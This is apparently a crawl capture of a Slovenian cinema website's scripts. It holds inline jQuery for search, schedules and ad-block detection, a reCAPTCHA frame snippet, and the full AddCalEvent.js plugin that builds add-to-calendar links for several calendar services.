                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Big Stan', d:'0'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yhejIgtHOfT7IE4GS-uSBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965196732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://gremovkino.si/kinoCss/add-event/AddCalEvent.js
body_size: 4705
content:
/* global jQuery */
/**
!!!!!!!!!!!!!!!!!!!!!!!!!!
ROČNO POPRAVLJEN
dodana opcija ajaxmode



 * AddCalEvent.js

 * @author Mike Sendlakowski, msendlakowski@ebay.com
 *
 * Adds functionality to a button element to all users to add an event
 * to various calendar apps
 *
 * Usage:
 * All parameters are optional. However, if you want this to work for Outlook and iCal you must
 * provide the url that will generate the ics file response
 *
 * $(SELECTOR).addcalevent({
 *    'onclick': true,
 *    'apps': [1,2,4],
 *    'ics': '',
 *    'data': {}
 * });
 *
 * onclick: Open the dropdown on click rather than mouseover (default: false)
 * data: Event data (see below for format). This can also be set individually as a json string directly on each HTML element.
 * linkText: Array containing localized or customized text for the calendar links (order is critical)
 * ics: Url that will generate the server-side ics response based on the event details. Not optional if Outlook or iCal is needed.
 * apps: Array containing the applications available to the user. (default: [] - which is all apps)
 *            0 = Outlook
 *            1 = Google
 *            2 = Yahoo
 *            3 = Hotmail
 *            4 = iCal
 *
 * Format of event data object:
 *
 * title: '',
 * desc: '',
 * location: '',
 * url: '',         // only available in Yahoo calendars
 * organizer: {     // only available in Outlook
 *    name: '',
 *    email: ''
 * },
 * time: {
 *    start: '',    // 'month day, year 14:30:00'
 *    end: '',      // 'month day, year 14:30:00'
 *    zone: '',     // '+tt:tt' - plus or minus from UTC time zone (example: Pacific Daylight Time is '-07:00')
 *    allday: false
 * }
 *
 */

(function(window, $, undefined) {
    'use strict';

    // CONSTANTS
    var EVENT_SHOW = 'AddCalEvent:show',
    EVENT_ADDED = 'AddCalEvent:add',
    EVENT_INVALID = 'AddCalEvent:invalid',
    DEFAULT_EVENT = {
        title: '',
        desc: '',
        location: '',
        url: '',
        organizer: {name: '', email: ''},
        time: {
            start: '',
            end: '',
            zone: '00:00',
            allday: false
        }
    };

    $.addcalevent = function addcalevent(options, element) {
        this.el = $(element);
		// Flag the object in the event of a failed creation
		if (!this._create(options)) {
			this.failed = true;
		}
	};

	$.addcalevent.defaults = {
        onclick: false,
        apps: [],
        ics: '',
        ajaxmode: false,
        preVal: true,
        disabledClass: "dis",
        linkText: [
            'Outlook',
            'Google',
            'Yahoo',
            'Hotmail',
            'iCal'
        ]
    };

    $.addcalevent.prototype = {

		/*	
		----------------------------
		Private methods
		----------------------------
		*/

		_create: function(options){
			this.options = $.extend(true, {}, $.addcalevent.defaults, options);
            if(this.options.preVal){
                this._disable(!this._sanitizeData());
            }
            this._attach();
            return true;
        },

        // add the basic hook to the button
        _attach: function() {
            var self = this;

            // handle clicking on a calendar link

            if (!this.options.ajaxmode) {    
                this.el.on('click', '.ace_opt', function(event){self._click(this, event);});
                // handle opening and closing the dropdown - always available for accessiblity
                this.el.on('click', function(event){self._clickShow(event);});
                $(document).on('click', function(){self._hide();});

                if(!this.options.onclick) {
                    this.el.on('mouseover', function(){self._show();});
                    this.el.on('mouseout', function(){self._hide();});
                }
            }   
            else {
                this.el.on('click', '.ace_ajax', function(event){self._click(this, event);});
            }
                
   
        },

        // onclick handler for button (not calendar links)
        _clickShow: function(event) {
            if(this.open) {
                this._hide();
            } else {
                this._show();
                this.open = true;
            }
            event.stopPropagation();
        },
        
        // show the dropdown
        _show: function() {
            var self = this;
            if(!this.dd) {
                this._createDropdown();
            }
            this.dd.stop();
            this.dd.clearQueue();
            if(this.opening) {  // its already started animating, so finish it immediately
                this.dd.show();
                self.dd.css(self.ddCss);               
            } else {
                this.dd.show('fast');
                this.opening = true;
                this._eventPublisher(EVENT_SHOW);
            }
        },

        // hide the dropdown
        _hide: function() {
            var self = this;
            if(!this.dd) { // if it doesn't have a dropdown then no need to hide it. duh!
                return;
            }
            this.open = false;
            this.dd.stop();
            this.dd.clearQueue();
            this.dd.hide('fast', function(){    
                self.opening = false;
                self.dd.css(self.ddCss); // reset the height and opacity, because the jquery animation was losing it when we call stop
            });
        },

        // create the dropdown
        _createDropdown: function(showOpts) {
            var isValid = this._sanitizeData();
            this._disable(!isValid);
            this.dd = $(this._createHtml(isValid));
            this.el.append(this.dd);
            this.ddCss = {
                height: this.dd.css("height"),
                opacity: 1
            }
        },

        _disable:function(disable){
            this.el.toggleClass(this.options.disabledClass, disable);
        },

        // create the html for the dropdown
        _createHtml: function(isValid) {
            var styleString = this._getStyle(),
            optionLinks = '';
            for(var i=0,j=this.options.linkText.length;i<j;i++) {
                if(this._isLinkNeeded(i)) {
                    optionLinks += '<a class="ace_opt" data-ace-id="'+ i +'" href="javascript:;">' + this.options.linkText[i] + '</a>';
                }
            }
            return '<div class="ace_dd" style="' + styleString + '">' + optionLinks + '</div>';
        },

        // test to see if we need to display this link
        _isLinkNeeded: function(linkId) {
            var isOK = false,
            appLength = this.options.apps.length;
            if(appLength === 0) {
                isOK = this._runIcsTest(linkId);
            } else {
                for(var y=0,z=this.options.apps.length;y<z;y++) {
                    if(this.options.apps[y] === linkId) {
                        isOK = this._runIcsTest(linkId);
                        break;
                    }
                }
            }
            return isOK;
        },

        // only show the outlook and ical links if the ics url is available
        _runIcsTest: function(linkId) {
            var isOK = false;
            if(linkId === 0 || linkId === 4) {
                if(this.options.ics !== '') {
                    isOK = true;
                }
            } else {
                isOK = true;
            }
            return isOK;
        },

        // get the absolute position and min-width based on the parent button
        // could cause issues if the button moves around the page dynamically when it resizes
        _getStyle: function() {
            var pos = this.el.position(),
            left = pos.left + parseFloat(this.el.css('marginLeft')),
            top = pos.top + this.el.outerHeight() + parseFloat(this.el.css('marginTop')) - 1,
            minwidth = this.el.outerWidth() - parseFloat(this.el.css('borderLeftWidth'))+35;

            
            return 'min-width:' + minwidth + 'px;top:' + top + 'px;left:' + left + 'px';
        },

        // make sure all event data is available and valid 
        _sanitizeData: function() {
            var testData = this._getDataFromEl(),
            isValid = true,
            zoneRegex = /^[\+\-]?[0-9]{2}:[0-9]{2}/;

            if(!testData) {
                testData = this.options.data;
            }
            this.options.data = $.extend(true, {}, DEFAULT_EVENT, testData);
            this.options.data.timeObj = {};

            // is the start date valid?
            this.options.data.timeObj.start = new Date(this.options.data.time.start);
            if(isNaN(this.options.data.timeObj.start.getTime())) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidStartDate: this.options.data.time.start});
            }

            // is the end date valid?
            this.options.data.timeObj.end = new Date(this.options.data.time.end);
            if(isNaN(this.options.data.timeObj.end.getTime())) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidEndDate: this.options.data.time.end});
            }
            
            // is the time zone valid?
            this._lookupTimeZone();
            if(this.options.data.time.zone.length < 6) {
                this.options.data.time.zone = '+' + this.options.data.time.zone;
            }

            if(!zoneRegex.test(this.options.data.time.zone)) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidTimeZone: this.options.data.time.zone});
                this.options.data.time.zone = '+00:00';
            }

            return isValid;
        },

        // translates a time zone abbreviation to an offset, as long as
        // AddCalEventZones.js is loaded. But ideally the zone offset is identified on the server.
        _lookupTimeZone: function(){
            if(AddCalEventZones && AddCalEventZones[this.options.data.time.zone]) {
                this.options.data.time.zone = AddCalEventZones[this.options.data.time.zone];    
            }
        },

        // get the data from the html element rather than the plugin config
        _getDataFromEl: function(){
            var data = this.el.data('ace');
            if(typeof data === 'string') {
                this._eventPublisher(EVENT_INVALID, {invalidDataString: data});
                data = null;
            }
            return data;
        },

        // update the event options
        _update: function(options){
            this.options = $.extend(true, {}, $.addcalevent.defaults, options);
            if(this.options.preVal){
                this._disable(!this._sanitizeData());
            }
            return true;
        },

        // an event link was clicked
        _click: function(item, event) {
            var id = $(item).data('ace-id');
            this._addEvent(id);
            event.stopPropagation();
            this._hide();
        },

        // create an 'add to calendar' url and open it in a new window
        // most of the details were taken from this article:
        // http://richmarr.wordpress.com/2008/01/07/adding-events-to-users-calendars-part-2-web-calendars/
        _addEvent: function(calendarLinkType){
            var url,
                sameWindow;
            switch(calendarLinkType) {
            case 0:     //Outlook
            case 4:     // iCal
                url = this._getUrl_ics();
                sameWindow = true;
                break;
            case 1:     // Google
                url = this._getUrl_google();
                break;
            case 2:     // Yahoo
                url = this._getUrl_yahoo();
                break;
            case 3:     // Hotmail
                url = this._getUrl_hotmail();
                break;
            }
            if(url) {
                if(sameWindow) {
                    location.href = url;
                } else {
                    window.open(url, 'calendar');                    
                }
            }
            this._eventPublisher(EVENT_ADDED, {calendarLinkType: calendarLinkType, url: url});
        },

        _getUTCTime: function(dateObj) {
            var newDateObj = this._adjustToUTC(dateObj, this.options.data.time.zone);
            return this._getDatePart(newDateObj.getFullYear(),4) + this._getDatePart(newDateObj.getMonth()+1,2) + this._getDatePart(newDateObj.getDate(),2) + 'T' + this._getDatePart(newDateObj.getHours(),2) + this._getDatePart(newDateObj.getMinutes(),2) + this._getDatePart(newDateObj.getSeconds(),2) + 'Z';
        },

        // return a new date object based on dateObj and the zone
        _adjustToUTC: function(dateObj, zone){
            var dateOut = new Date(dateObj),
            hours, mins;

            if(isNaN(dateOut.getTime())) {
                return new Date();
            }

            // adjust to UTC
            hours = zone.substring(1,3);
            mins = zone.substring(4,6);
            if(zone.substring(0,1) === '-') {
                dateOut.setHours(dateOut.getHours() + (hours-0));
                dateOut.setMinutes(dateOut.getMinutes() + (mins-0));
            } else {
                dateOut.setHours(dateOut.getHours() - hours);
                dateOut.setMinutes(dateOut.getMinutes() - mins);
            }
            return dateOut;
        },

        _getDatePart: function(part, digits){
            part = part.toString();
            while(part.length < digits) {
                part = '0' + part;
            }
            return part;
        },
        
        _getDateDiff: function(startDate, endDate) {
            var diff = Math.floor((endDate - startDate)/60000),
            hours = Math.floor(diff/60),
            mins = diff - (hours * 60);
            return this._getDatePart(hours,2) + this._getDatePart(mins,2);
        },

        _getUrl_ics: function() {
            var data = this.options.data,
            url = this.options.ics;

            url += (url.indexOf('?') === -1) ? '?' : '&';
            url += 'title=' + encodeURIComponent(data.title);
            url += '&desc=' + encodeURIComponent(data.desc);
            url += '&start=' + this._getUTCTime(data.timeObj.start);
            url += '&end=' + this._getUTCTime(data.timeObj.end);
            url += '&loc=' + encodeURIComponent(data.location);
            url += '&org=' + encodeURIComponent(data.organizer.name);
            url += '&url=' + encodeURIComponent(data.url);
            url += '&offset=' + new Date().getTimezoneOffset();
            return url;
        },

        _getUrl_google: function() {
            var data = this.options.data,
            url = 'https://www.google.com/calendar/event?action=TEMPLATE';
            url += '&text=' + encodeURIComponent(data.title);
            url += '&details=' + encodeURIComponent(data.desc);
            url += '&location=' + encodeURIComponent(data.location);
            url += '&dates=' + encodeURIComponent(this._getUTCTime(data.timeObj.start) + '/' + this._getUTCTime(data.timeObj.end));  // time needs to be sent as UTC and let Google handle converting to local
            url += '&sprop=website:' + encodeURIComponent(data.url);
            url += '&sprop=name:' + encodeURIComponent(data.organizer.name);
            return url;
        },
        _getUrl_yahoo: function() {
            var data = this.options.data,
            url = 'https://calendar.yahoo.com?v=60';
            url += '&TITLE=' + encodeURIComponent(data.title);
            url += '&DESC=' + encodeURIComponent(data.desc);
            url += '&URL=' + encodeURIComponent(data.url);
            url += '&in_loc=' + encodeURIComponent(data.location);
            url += '&ST=' + this._getUTCTime(data.timeObj.start);
            url += '&DUR=' + this._getDateDiff(data.timeObj.start, data.timeObj.end);
            return url;
        },
        _getUrl_hotmail: function() {
            var data = this.options.data,
            url = 'https://calendar.live.com/calendar/calendar.aspx?rru=addevent';
            url += '&summary=' + encodeURIComponent(data.title);
            url += '&location=' + encodeURIComponent(data.location);
            url += '&dtstart=' + this._getUTCTime(data.timeObj.start);
            url += '&dtend=' + this._getUTCTime(data.timeObj.end);
            url += '&description=' + encodeURIComponent(data.desc);
            return url;
        },

        _eventPublisher: function(evt, evtObj) {
            evtObj = evtObj || {};
            evtObj.buttonId = this.el.attr('id');
            evtObj.data = this.options.data;
            $(document).trigger(evt, evtObj);
            if(window.console){
                window.console.log(evt);
                window.console.log(evtObj);
            }
        },

		/*	
		----------------------------
		Public methods
		----------------------------
		*/

		getEventData: function(returnObj) {
            this._sanitizeData();
            returnObj.data = this.options.data;
        },

        update: function(options){
            this._update(options);
        }
    };


	/*	
	----------------------------
	Function
	----------------------------
	*/

	$.fn.addcalevent = function addcalevent_init(options) {

		var thisCall = typeof options;

		switch (thisCall) {

            // allow users to call a specific public method 
        case 'string':
            var args = Array.prototype.slice.call(arguments, 1);
            try{
                this.each(function () {
                    var instance = $.data(this, 'addcalevent');
                    if (!instance) {
                        throw 'Method ' + options + ' cannot be called until addcalevent is setup';
                    }
                    if (!$.isFunction(instance[options]) || options.charAt(0) === '_') {
                        throw 'No such public method ' + options + ' for addcalevent';
                    }
                    // no errors!
                    instance[options].apply(instance, args);
                });
            } catch(err){
                if(window.console){
                    window.console.log(err);
                }
                return false;
            }
            break;

			// attempt to create
        case 'undefined':
        case 'object':
            this.each(function () {
                var instance = $.data(this, 'addcalevent');
                if (instance) {
                    // update options of current instance
                    instance.update(options);
                } else {
                    // initialize new instance
                    instance = new $.addcalevent(options, this);
                    // don't attach if instantiation failed
                    if (!instance.failed) {
                        $.data(this, 'addcalevent', instance);
                    }
                }
            });
            break;
        
        }
        return this;
    };

})(window, jQuery);
